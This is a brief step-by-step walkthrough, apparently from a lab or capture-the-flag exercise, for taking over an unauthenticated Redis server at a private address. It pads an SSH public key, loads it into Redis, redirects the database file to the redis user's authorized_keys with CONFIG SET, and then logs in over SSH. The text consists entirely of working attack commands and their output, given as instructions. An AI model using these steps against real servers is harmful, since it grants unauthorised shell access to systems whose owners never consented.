 1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") >
spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set
ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52